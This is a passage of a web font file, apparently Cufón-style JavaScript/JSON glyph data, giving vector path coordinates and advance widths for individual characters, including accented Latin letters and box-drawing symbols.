8,53,35,61,7v3,-11,-24,-24,-37,-30v-31,-16,-47,-35,-47,-58xm5,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":158},{"d":"152,-265v73,0,133,63,133,137v0,74,-60,135,-133,135v-74,0,-135,-62,-135,-136v0,-74,63,-136,135,-136xm151,-217v-49,0,-85,40,-85,89v0,49,39,87,86,87v47,0,84,-41,84,-88v0,-47,-38,-88,-85,-88xm105,-154r93,0r0,47r-93,0r0,-47","w":302},{"d":"161,-42v65,-2,41,-86,46,-149r48,0r0,95v0,59,-31,93,-94,100r0,66r-48,0r0,-66v-63,-7,-94,-41,-94,-102r0,-93r48,0v4,60,-19,148,46,148r0,-148r48,0r0,149","w":274},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm68,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":187},{"d":"12,-239v-1,-16,15,-31,31,-31v16,0,31,14,31,31v0,17,-15,31,-31,31v-17,0,-30,-15,-31,-31xm19,-191r48,0r0,191r-48,0r0,-191xm10,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":86},{"d":"10,-259r48,0r38,165r46,-165r41,0r47,165r36,-165r49,0r-58,259r-47,0r-48,-167r-47,167r-47,0","w":323},{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31","w":256},{"d":"81,7r110,-272r30,0r-110,272r-30,0xm81,-171v0,-18,-24,-24,-37,-11r-27,-5r19,-75r75,0r0,27r-50,0r-5,19v32,-3,58,15,58,44v2,55,-99,62,-109,9r34,0v8,15,43,13,42,-8xm240,-136v38,0,66,39,34,64v41,23,17,81,-33,75v-50,6,-77,-51,-35,-75v-31,-24,-5,-64,34,-64xm240,-83v9,0,16,-6,16,-14v0,-8,-6,-12,-17,-12v-8,1,-14,4,-14,12v0,8,6,14,15,14xm218,-40v0,10,10,16,22,16v15,0,22,-6,22,-16v0,-11,-10,-17,-21,-17v-10,0,-23,6,-23,17","w":302},{"d":"232,-146r-31,0r0,146r-48,0r0,-146r-65,0r0,146r-48,0r0,-146r-29,0r0,-45r221,0r0,45","w":242},{"d":"58,-259r50,0r0,98r87,0r0,-98r50,0r0,259r-50,0r0,-113r-87,0r0,113r-50,0r0,-259xm32,-265r-7,67r-35,0r-7,-67r49,0","w":273},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112","w":223},{"d":"4,-259r143,0r0,49r-47,0r0,210r-50,0r0,-210r-46,0r0,-49","w":151},{"d":"171,-61v3,72,-76,61,-147,61r0,-191r48,0r0,69v60,-4,98,8,99,61xm72,-37v25,1,48,1,48,-22v0,-24,-23,-25,-48,-24r0,46","w":183},{"d":"196,-189r0,44r-132,0r0,75r-44,0r0,-119r176,0"},{"d":"44,13r31,16r-39,67r-22,-11","w":100},{"d":"58,-265r45,0r-14,53r40,-38r20,39r-53,14r53,15r-23,38r-38,-38r13,53r-43,0r14,-53r-39,38r-24,-38r54,-15r-54,-15r24,-39r39,39","w":158},{"d":"74,-265r-45,0v-2,45,4,73,25,99r18,-14v-9,-12,-12,-18,-16,-35r18,0r0,-50","w":100},{"d":"31,-118r89,0r0,45r-89,0r0,-45","w":151},{"d":"114,-152v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19v39,-43,122,-26,122,46r0,126r-48,0v-7,-56,22,-152,-32,-152"},{"d":"197,0r-72,-190r-72,190r-53,0r100,-259r50,0r99,259r-52,0","w":249},{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-48,-42,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},{"d":"19,-265r48,0r0,265r-48,0r0,-265xm79,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":86},{"d":"72,-172v45,-45,126,-24,122,46v-5,87,31,238,-86,194r0,-38v19,10,41,7,38,-20v-7,-57,23,-162,-32,-162v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19"},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm140,-288r-7,67r-35,0r-7,-67r49,0","w":230},{"d":"189,-255r-5,42v-24,-19,-42,-13,-43,23r-4,26r39,0r-6,41r-39,0v-10,55,-11,124,-29,171v-12,32,-61,34,-89,11r6,-42v22,19,40,18,45,-16r19,-124r-40,0r6,-41r40,0v4,-57,13,-122,78,-103v6,2,13,6,22,12","w":201},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm83,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":230},{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169","w":256},{"d":"3,-191r47,0r38,109r42,-109r29,0r40,107r39,-107r47,0r-70,191r-30,0r-41,-109r-42,109r-30,0xm72,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":287},{"d":"19,-191r48,0r0,191r-48,0r0,-191","w":86},{"d":"105,-265r35,0v1,29,-5,49,-20,68r-14,-11v8,-9,12,-18,13,-27r-14,0r0,-30xm30,-262r48,0r0,71r28,0r0,41r-28,0r0,150r-48,0r0,-150r-25,0r0,-41r25,0r0,-71","w":129},{"d":"15,-92v0,-78,80,-112,162,-93r0,35v-45,-12,-104,-4,-108,39r107,0r0,33r-107,0v3,46,62,55,112,44r0,35v-83,15,-166,-11,-166,-93","w":195},{"d":"30,-259r47,0r111,171r0,-171r49,0r0,259r-47,0r-111,-170r0,170r-49,0r0,-259xm149,-347r57,0r-65,69r-34,0","w":266},{"d":"20,-151r176,0r0,44r-176,0r0,-44"},{"d":"54,-259r49,0r59,181r61,-181r48,0r43,259r-47,0r-28,-163r-55,163r-44,0r-54,-163r-28,163r-48,0","w":323},{"d":"25,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":194},{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31","w":256},{"d":"70,-265r32,0r0,85r14,0r0,25r-14,0r0,26r-29,0r0,-26r-70,0r0,-26xm73,-180r0,-47r-39,47r39,0","w":120},{"d":"222,-79v0,50,-32,79,-90,79r-72,0r0,-212r-58,0r0,-47r107,0r0,98v68,-4,113,22,113,82xm109,-47v35,0,64,0,64,-33v0,-27,-26,-39,-64,-37r0,70","w":235},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm68,-288r-7,67r-35,0r-7,-67r49,0xm-9,-266v13,0,23,10,23,22v0,12,-11,23,-23,23v-12,0,-23,-11,-23,-23v0,-12,10,-22,23,-22xm96,-266v13,0,23,10,23,22v0,12,-11,23,-23,23v-12,0,-23,-11,-23,-23v0,-12,10,-22,23,-22","w":86},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm50,-278r0,-39r101,0r0,39r-101,0","w":187},{"d":"-25,-226r53,-50r38,0r53,50r-53,0r-19,-23r-19,23r-53,0xm-15,30v19,10,38,6,38,-20r0,-201r48,0r0,197v4,63,-35,80,-86,62r0,-38","w":93},{"d":"197,-61v3,71,-75,62,-147,61r0,-149r-46,0r0,-42r94,0r0,69v60,-4,97,9,99,61xm98,-37v26,1,47,0,48,-22v2,-24,-23,-25,-48,-24r0,46","w":209},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm101,-278r0,-39r101,0r0,39r-101,0","w":302},{"d":"82,-181r19,-21r0,43r-19,22r0,137r-48,0r0,-84r-20,21r0,-43r20,-21r0,-138r48,0r0,84","w":115},{"d":"30,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm249,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm32,-265r-7,67r-35,0r-7,-67r49,0","w":315},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm75,-303v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":187},{"d":"191,-75v0,49,-33,76,-89,75r-72,0r0,-259v75,-2,142,1,142,67v0,24,-10,38,-26,50v28,12,45,32,45,67xm125,-185v1,-23,-20,-29,-46,-27r0,55v26,1,46,-5,46,-28xm143,-77v0,-30,-27,-38,-64,-36r0,66v35,0,64,-1,64,-30","w":208},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm83,-278r0,-39r101,0r0,39r-101,0","w":266},{"d":"185,-73v0,-43,-39,-41,-85,-40r0,113r-50,0r0,-210r-46,0r0,-49r142,0r0,49r-46,0r0,49v82,-3,135,10,135,86v0,65,-45,98,-109,73r15,-41v26,10,45,1,44,-30","w":248},{"d":"18,-131v-7,-125,176,-181,250,-85r-34,34v-52,-65,-167,-33,-167,52v0,83,131,127,164,45r-75,0r0,-46r130,0v3,80,-48,138,-128,138v-84,0,-135,-56,-140,-138xm138,40v20,0,24,-23,4,-22r-10,0r6,-21r30,0r-2,8v13,3,25,13,25,27v0,36,-49,43,-84,27r6,-23v8,3,17,4,25,4","w":302},{"d":"114,-259r49,0r83,213r29,0r0,85r-47,0r0,-39r-178,0r0,39r-48,0r0,-85r29,0xm139,-190r-57,144r113,0","w":277},{"d":"24,-191r112,0r0,45r-64,0r0,146r-48,0r0,-191xm87,-296r57,0r-65,69r-34,0","w":143},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0","w":266},{"d":"59,-119v-19,1,-25,9,-41,20r0,-56v68,-47,120,53,181,-5r0,57v-48,32,-93,-7,-140,-16"},{"d":"15,-95v0,-64,63,-118,131,-96r102,0r0,45r-48,0v45,60,-11,151,-86,151v-55,0,-99,-46,-99,-100xm167,-96v0,-32,-21,-55,-52,-55v-30,0,-52,24,-52,55v0,32,21,56,52,56v30,0,52,-26,52,-56","w":258},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0","w":256},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22","w":256},{"d":"187,-184v-1,38,-20,58,-50,69r62,115r-54,0r-58,-110r-5,0r0,110r-49,0r0,-259v83,-3,155,-1,154,75xm139,-184v-1,-27,-25,-27,-57,-26r0,52v30,0,58,2,57,-26","w":208},{"d":"126,-193v2,-35,-53,-29,-58,-2r-47,0v4,-41,38,-70,80,-70v40,0,75,30,75,68v0,27,-16,45,-37,55v93,27,43,153,-41,149v-51,-2,-85,-35,-87,-85r48,0v4,23,16,40,42,39v21,0,41,-17,40,-38v-2,-27,-27,-43,-60,-42r0,-42v26,-2,43,-10,45,-32","w":201},{"d":"171,-61v3,72,-76,61,-147,61r0,-191r48,0r0,69v60,-4,98,8,99,61xm72,-37v25,1,48,1,48,-22v0,-24,-23,-25,-48,-24r0,46xm204,-191r48,0r0,191r-48,0r0,-191","w":276},{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170","w":256},{"d":"222,-95v7,79,-97,133,-150,75r0,90r-48,0r0,-261r48,0r0,21v52,-59,160,-8,150,75xm174,-96v0,-32,-22,-56,-52,-56v-30,1,-52,24,-52,56v0,32,22,56,52,57v30,1,52,-26,52,-57","w":237},{"d":"195,-119r0,35r-40,0r-13,84r-35,0r12,-84r-34,0r-12,84r-35,0r12,-84r-39,0r0,-35r45,0r5,-33r-39,0r0,-35r44,0r11,-78r35,0r-11,78r33,0r12,-78r35,0r-11,78r35,0r0,35r-40,0r-5,33r35,0xm129,-152r-34,0r-4,33r33,0"},{"d":"29,-259r50,0r0,98r87,0r0,-98r50,0r0,259r-50,0r0,-113r-87,0r0,113r-50,0r0,-259","w":244},{"d":"196,-64r0,44r-176,-90r0,-39r176,-89r0,44r-125,65"},{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0","w":256},{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169","w":256},{"d":"30,-259r50,0r0,89r70,-89r59,0r-90,116r99,143r-59,0r-79,-115r0,115r-50,0r0,-259","w":223},{"d":"23,-169v0,-15,12,-27,27,-27v16,0,28,11,28,27v0,16,-12,28,-28,28v-16,0,-27,-12,-27,-28xm48,-49r33,18r-43,74r-24,-12","w":100},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0","w":230},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111","w":230},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm18,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":100},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169","w":256},{"d":"100,-288r-7,67r-35,0r-7,-67r49,0xm23,-266v13,0,23,10,23,22v0,12,-11,23,-23,23v-12,0,-23,-11,-23,-23v0,-12,10,-22,23,-22xm128,-266v13,0,23,10,23,22v0,12,-11,23,-23,23v-12,0,-23,-11,-23,-23v0,-12,10,-22,23,-22","w":151},{"d":"104,-160r0,82r-81,0r0,-82r81,0","w":127},{"d":"91,-216v23,38,50,74,81,110v-16,15,-70,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,64,-81,80,-110","w":182},{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0","w":256},{"d":"20,-189r176,0r0,119r-44,0r0,-75r-132,0r0,-44"},{"d":"152,-265v110,-5,178,146,99,227r45,58r-58,0r-23,-29v-91,50,-202,-24,-198,-120v3,-79,56,-133,135,-136xm66,-128v0,59,61,105,119,80r-46,-60r58,0r24,30v40,-57,-4,-139,-69,-139v-49,0,-86,40,-86,89","w":302},{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0","w":256},{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0","w":256},{"d":"32,-162v-43,-57,29,-130,95,-94v12,6,24,17,38,33r-36,32v-13,-18,-26,-27,-39,-27v-11,0,-22,7,-22,17v17,48,102,68,102,134v0,62,-77,95,-128,60v-14,-9,-25,-24,-35,-43r42,-25v12,23,26,35,42,35v22,1,40,-23,24,-42v-15,-19,-78,-66,-83,-80xm89,-347r57,0r-65,69r-34,0","w":187},{"d":"24,0r0,-191r48,0r0,145r72,0r0,-145r48,0r0,191r-62,0r0,34r-45,0r0,-34r-61,0"},{"d":"248,-126v0,87,-42,132,-146,126r-64,0r0,-115r-29,0r0,-29r29,0r0,-115r63,0v102,-4,147,44,147,133xm198,-127v0,-63,-38,-90,-110,-84r0,67r53,0r0,29r-53,0r0,67v72,5,110,-14,110,-79","w":267},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84","w":208},{"d":"24,-191r48,0r0,71r66,-71r59,0r-85,93r86,98r-64,0r-57,-68v-11,13,-2,46,-5,68r-48,0r0,-191","w":193},{"d":"27,-265r45,0v2,45,-4,73,-25,99r-18,-14v9,-12,12,-18,16,-35r-18,0r0,-50","w":100},{"d":"114,-152v-61,0,-37,92,-42,152r-48,0r0,-191r48,0r0,19v45,-44,122,-25,122,46r0,196r-48,0r0,-154v1,-39,1,-68,-32,-68xm133,-288r-7,67r-35,0r-7,-67r49,0"},{"d":"10,-259r48,0r38,165r46,-165r41,0r47,165r36,-165r49,0r-58,259r-47,0r-48,-167r-47,167r-47,0xm90,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":323},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm119,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":302},{"d":"10,-259r48,0r38,165r46,-165r41,0r47,165r36,-165r49,0r-58,259r-47,0r-48,-167r-47,167r-47,0xm154,-347r42,69r-34,0r-65,-69r57,0","w":323},{"d":"27,-169v18,-64,87,-111,168,-91r-11,47v-47,-17,-89,12,-105,44r95,0r-7,29r-96,0v-1,10,-1,12,0,22r91,0r-7,29r-76,0v15,38,68,60,116,41r0,50v-80,20,-153,-26,-168,-91r-25,0r7,-29r13,0r0,-22r-20,0r7,-29r18,0","w":201},{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100xm94,-251v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":230},{"d":"303,-244r-125,249r-125,-249r250,0","w":356},{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31","w":256},{"d":"183,-184v-3,56,-35,77,-104,74r0,110r-50,0r0,-259v82,-3,158,-1,154,75xm135,-184v0,-26,-26,-26,-56,-26r0,52v30,1,56,2,56,-26","w":201},{"d":"30,-259r49,0r0,212r71,0r0,47r-120,0r0,-259","w":158},{"d":"85,70r-77,0r0,-45r29,0r0,-245r-29,0r0,-45r77,0r0,335","w":115},{"d":"260,-94r-263,0r0,-31r263,0r0,31","w":256},{"d":"101,-226v-20,1,-38,13,-37,34r-46,0v-1,-47,37,-78,85,-78v48,0,78,28,80,72v2,59,-67,59,-63,123r-47,0v-9,-53,37,-83,58,-110v14,-19,-5,-42,-30,-41xm67,-25v0,-16,14,-30,30,-30v18,0,31,14,31,30v1,15,-15,30,-30,30v-16,0,-31,-14,-31,-30","w":201},{"d":"87,-259r41,0r69,195r-43,0r-46,-132r-46,132r-43,0"},{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},{"d":"27,-134v-6,99,127,148,189,81r33,0v-28,36,-53,58,-109,58v-81,0,-139,-58,-139,-138v0,-80,57,-136,139,-138v65,-2,125,52,125,113v0,59,-40,98,-90,104v-13,2,-22,-5,-22,-18v-34,39,-101,5,-96,-48v-8,-62,80,-116,118,-61r4,-19r35,0r-20,115v0,3,3,6,7,6v24,-6,40,-37,40,-69v-2,-60,-42,-97,-102,-97v-67,0,-108,45,-112,111xm101,-124v0,18,11,32,29,32v38,0,50,-72,7,-73v-20,-1,-37,20,-36,41","w":266},{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35"},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm83,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":230},{"d":"29,-259r50,0r0,89r70,-89r59,0r-90,116r99,143r-59,0r-79,-115r0,115r-50,0r0,-259xm132,-347r57,0r-65,69r-34,0","w":223},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88","w":302},{"d":"29,-259r129,0r0,49r-80,0r0,210r-49,0r0,-259","w":166},{"d":"22,-259r169,0r0,26r-116,240r-42,-21r97,-198r-108,0r0,-47","w":201},{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0","w":256},{"d":"23,-169v0,-15,12,-27,27,-27v16,0,28,11,28,27v0,16,-12,28,-28,28v-16,0,-27,-12,-27,-28xm23,-23v0,-15,12,-27,27,-27v16,0,28,11,28,27v0,16,-12,28,-28,28v-16,0,-27,-12,-27,-28","w":100},{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},{"d":"133,-267v78,0,135,56,135,134v0,78,-57,134,-135,134v-77,0,-134,-57,-134,-134v0,-77,57,-134,134,-134xm133,-27v61,0,106,-43,107,-106v2,-58,-49,-108,-107,-106v-62,2,-107,45,-107,106v0,62,46,106,107,106xm93,-136v-8,51,67,79,79,28r31,0v-3,29,-31,54,-64,53v-44,0,-76,-35,-76,-80v0,-82,125,-111,140,-26r-31,0v-16,-50,-83,-24,-79,25","w":266},{"d":"306,-249r0,254r-255,-127","w":356},{"d":"31,-102v0,-42,36,-77,78,-77v41,0,77,36,77,77v0,41,-36,78,-77,78v-41,0,-78,-37,-78,-78","w":217},{"d":"245,7v-67,0,-131,-52,-133,-120r-34,0r0,113r-49,0r0,-259r49,0r0,98r34,0v24,-65,62,-101,133,-104v71,-3,134,63,134,137v0,74,-62,136,-134,135xm245,-41v46,0,84,-41,84,-88v0,-46,-38,-89,-85,-88v-46,1,-84,40,-84,89v0,50,39,87,85,87","w":395},{"d":"16,-141v-2,-61,97,-72,125,-24r-29,30v-12,-12,-23,-18,-33,-18v-11,-1,-22,9,-15,19v30,21,81,31,81,79v0,68,-105,79,-136,27r30,-32v10,18,53,35,61,7v3,-11,-24,-24,-37,-30v-31,-16,-47,-35,-47,-58","w":158},{"d":"187,-100r0,44r-176,-89r0,-39r176,-90r0,44r-126,65xm11,-36r176,0r0,44r-176,0r0,-44","w":197},{"d":"148,-44r0,-215r50,0r0,215r70,0r0,-215r50,0r0,259r-289,0r0,-259r50,0r0,215r69,0","w":347},{"d":"19,-191r48,0r0,191r-48,0r0,-191","w":86},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100xm41,-226r53,-50r39,0r52,50r-52,0